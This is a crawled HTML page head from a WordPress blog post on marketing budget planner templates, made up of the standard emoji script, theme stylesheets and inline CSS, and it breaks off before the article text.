

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://specialeventclub.com/2024/06/05/how-to-manage-your-entire-marketing-budget-free-budget-planner-templates/
body_size: 37005
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How to Manage Your Entire Marketing Budget [Free Budget Planner Templates] &#8211; Special event club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Special event club &raquo; Feed" href="https://specialeventclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special event club &raquo; Comments Feed" href="https://specialeventclub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special event club &raquo; How to Manage Your Entire Marketing Budget [Free Budget Planner Templates] Comments Feed" href="https://specialeventclub.com/2024/06/05/how-to-manage-your-entire-marketing-budget-free-budget-planner-templates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/specialeventclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://specialeventclub.com/wp-content/themes/gutener/assets/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://specialeventclub.com/wp-content/themes/gutener/assets/slick/slick.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://specialeventclub.com/wp-content/themes/gutener/assets/css/slicknav.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://specialeventclub.com/wp-content/themes/gutener/assets/slick/slick-theme.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://specialeventclub.com/wp-content/themes/gutener/assets/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutener-blocks-css'  href='https://specialeventclub.com/wp-content/themes/gutener/assets/css/blocks.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutener-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C800%7CPoppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutener-corporate-business-style-parent-css'  href='https://specialeventclub.com/wp-content/themes/gutener/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutener-corporate-business-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutener-corporate-business-google-fonts-two-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://specialeventclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #D2B48C;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #4E97D8;--wp--preset--color--green: #00B294;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #7D7D7D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gutener-style-css'  href='https://specialeventclub.com/wp-content/themes/gutener-corporate-business/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://specialeventclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://specialeventclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://specialeventclub.com/wp-json/wp/v2/posts/3850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://specialeventclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://specialeventclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://specialeventclub.com/2024/06/05/how-to-manage-your-entire-marketing-budget-free-budget-planner-templates/" />
<link rel='shortlink' href='https://specialeventclub.com/?p=3850' />
<link rel="alternate" type="application/json+oembed" href="https://specialeventclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspecialeventclub.com%2F2024%2F06%2F05%2Fhow-to-manage-your-entire-marketing-budget-free-budget-planner-templates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://specialeventclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspecialeventclub.com%2F2024%2F06%2F05%2Fhow-to-manage-your-entire-marketing-budget-free-budget-planner-templates%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://specialeventclub.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://specialeventclub.com/xmlrpc.php">	<style>.site-header .site-branding > a {max-width: 270px;overflow: hidden;display: inline-block;}.header-one .site-branding .site-title,.header-two .site-branding .site-title,.header-three .site-branding .site-title {color: #030303;}/* Tagline */ .header-one .site-branding .site-description, .header-two .site-branding .site-description, .header-three .site-branding .site-description {color: #767676;}/* Tagline Border */ .header-one .site-branding .site-description:before, .header-one .site-branding .site-description:after,.header-two .site-branding .site-description:before, .header-two .site-branding .site-description:after,.header-three .site-branding .site-description:before, .header-three .site-branding .site-description:after {background-color: rgba(118,118,118,0.4);}.site-header .site-branding .site-description:before, .site-header .site-branding .site-description:after {display: none;}.site-header .site-branding .site-description, .site-header .site-branding .site-description {padding-left: 0;padding-right: 0;}/* Page and Single Post Title */body.single .page-title, body.page .page-title {color: #101010;}/* Site body Text */body, html {color: #333333;}/* Heading Text */h1, h2, h3, h4, h5, h6 {color: #030303;}/* Primary Background */.section-title:before, .button-primary, body.woocommerce span.onsale, body.woocommerce-page span.onsale, body .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, #offcanvas-menu .header-btn-wrap .header-btn .button-primary {background-color: #f9a032;}/* Primary Border */.post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .wrap-coming-maintenance-mode .content .button-container .button-primary {border-color: #f9a032;}/* Primary Color */ blockquote:before, .post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .post .entry-meta a:before, .attachment .entry-meta a:before, .single .entry-container .cat-links:before, .post .entry-meta .tag-links:before {color: #f9a032;}/* Hover Background */input[type=button]:hover, input[type=button]:active, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:active, input[type=submit]:focus, .button-primary:hover, .button-primary:focus, .button-primary:active, .button-outline:hover, .button-outline:focus, .button-outline:active, .search-form .search-button:hover, .search-form .search-button:focus, .search-form .search-button:active, .page-numbers:hover, .page-numbers:focus, .page-numbers:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):hover, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):focus, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):active, .alt-menu-icon a:hover .icon-bar, .alt-menu-icon a:focus .icon-bar, .alt-menu-icon a:active .icon-bar, .alt-menu-icon a:hover .icon-bar:before, .alt-menu-icon a:hover .icon-bar:after, .alt-menu-icon a:focus .icon-bar:before, .alt-menu-icon a:focus .icon-bar:after, .alt-menu-icon a:active .icon-bar:before, .alt-menu-icon a:active .icon-bar:after, #offcanvas-menu .close-offcanvas-menu button:hover,#offcanvas-menu .close-offcanvas-menu button:active, .highlight-post-slider .post .entry-meta .cat-links a:hover, .highlight-post-slider .post .entry-meta .cat-links a:focus, .highlight-post-slider .post .entry-meta .cat-links a:active, .site-footer .social-profile ul li a:hover, .site-footer .social-profile ul li a:focus, .site-footer .social-profile ul li a:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .comments-area .comment-list .reply a:hover, .comments-area .comment-list .reply a:focus, .comments-area .comment-list .reply a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .infinite-scroll #infinite-handle span:hover, .infinite-scroll #infinite-handle span:focus, .infinite-scroll #infinite-handle span:active, .slicknav_btn:hover .slicknav_icon-bar, .slicknav_btn:focus .slicknav_icon-bar, .slicknav_btn:hover .slicknav_icon-bar, .slicknav_btn:hover .slicknav_icon-bar:first-child:before, .slicknav_btn:hover .slicknav_icon-bar:first-child:after, .slicknav_btn:focus .slicknav_icon-bar:first-child:before, .slicknav_btn:focus .slicknav_icon-bar:first-child:after, .slicknav_btn:hover .slicknav_icon-bar:first-child:before, .slicknav_btn:hover .slicknav_icon-bar:first-child:after, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .body.woocommerce #respond input#submit:hover, body.woocommerce #respond input#submit:focus, body.woocommerce #respond input#submit:active, body.woocommerce a.button:hover, body.woocommerce a.button:focus, body.woocommerce a.button:active, body.woocommerce button.button:hover, body.woocommerce button.button:focus, body.woocommerce button.button:active, body.woocommerce input.button:hover, body.woocommerce input.button:focus, body.woocommerce input.button:active, body.woocommerce a.button.alt:hover, body.woocommerce a.button.alt:focus, body.woocommerce a.button.alt:active, body.woocommerce button.button.alt:hover, body.woocommerce button.button.alt:focus, body.woocommerce button.button.alt:active, body.woocommerce a.added_to_cart:hover, body.woocommerce a.added_to_cart:focus, body.woocommerce a.added_to_cart:active, body.woocommerce-page #respond input#submit:hover, body.woocommerce-page #respond input#submit:focus, body.woocommerce-page #respond input#submit:active, body.woocommerce-page a.button:hover, body.woocommerce-page a.button:focus, body.woocommerce-page a.button:active, body.woocommerce-page button.button:hover, body.woocommerce-page button.button:focus, body.woocommerce-page button.button:active, body.woocommerce-page input.button:hover, body.woocommerce-page input.button:focus, body.woocommerce-page input.button:active, body.woocommerce-page a.button.alt:hover, body.woocommerce-page a.button.alt:focus, body.woocommerce-page a.button.alt:active, body.woocommerce-page button.button.alt:hover, body.woocommerce-page button.button.alt:focus, body.woocommerce-page button.button.alt:active, body.woocommerce-page a.added_to_cart:hover, body.woocommerce-page a.added_to_cart:focus, body.woocommerce-page a.added_to_cart:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .widget.widget_product_search [type=submit]:hover, .widget.widget_product_search [type=submit]:focus, .widget.widget_product_search [type=submit]:active, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:active, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:active {background-color: #086abd;}/* Hover Border */.button-outline:hover, .button-outline:focus, .button-outline:active, #offcanvas-menu .close-offcanvas-menu button:hover, #offcanvas-menu .close-offcanvas-menu button:active, .page-numbers:hover, .page-numbers:focus, .page-numbers:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .post .entry-content .entry-header .cat-links a:hover, .post .entry-content .entry-header .cat-links a:focus, .post .entry-content .entry-header .cat-links a:active, .attachment .entry-content .entry-header .cat-links a:hover, .attachment .entry-content .entry-header .cat-links a:focus, .attachment .entry-content .entry-header .cat-links a:active, .banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active, .slick-control li:not(.slick-disabled):hover span, .slick-control li:not(.slick-disabled):focus span, .slick-control li:not(.slick-disabled):active span, .section-banner .banner-content .button-container .button-outline:hover, .section-banner .banner-content .button-container .button-outline:focus, .section-banner .banner-content .button-container .button-outline:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:active, .wrap-coming-maintenance-mode .content .social-profile ul a:hover, .wrap-coming-maintenance-mode .content .social-profile ul a:focus, .wrap-coming-maintenance-mode .content .social-profile ul a:active, body.woocommerce a.added_to_cart {border-color: #086abd;}/* Hover Text */a:hover, a:focus, a:active, .main-navigation ul.menu ul li a:hover, .main-navigation ul.menu ul li a:focus, .main-navigation ul.menu ul li a:active, .main-navigation ul.menu > li:hover > a, .main-navigation ul.menu > li:focus > a, .main-navigation ul.menu > li:active > a, .main-navigation ul.menu > li.focus > a, .main-navigation ul.menu li.current-menu-item > a, .main-navigation ul.menu li.current_page_item > a, .main-navigation ul.menu li.current-menu-parent > a, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-previous a:focus, .comment-navigation .nav-previous a:active, .comment-navigation .nav-next a:hover, .comment-navigation .nav-next a:focus, .comment-navigation .nav-next a:active, .posts-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:focus, .posts-navigation .nav-previous a:active, .posts-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:active, .post-navigation .nav-previous a:hover, .post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:active, .post-navigation .nav-next a:hover, .post-navigation .nav-next a:focus, .post-navigation .nav-next a:active, .social-profile ul li a:hover, .social-profile ul li a:focus, .social-profile ul li a:active, .post .entry-content .entry-header .cat-links a:hover, .post .entry-content .entry-header .cat-links a:focus, .post .entry-content .entry-header .cat-links a:active, .attachment .entry-content .entry-header .cat-links a:hover, .attachment .entry-content .entry-header .cat-links a:focus, .attachment .entry-content .entry-header .cat-links a:active, .banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active, .post .entry-meta a:hover, .post .entry-meta a:focus, .post .entry-meta a:active, .attachment .entry-meta a:hover, .attachment .entry-meta a:focus, 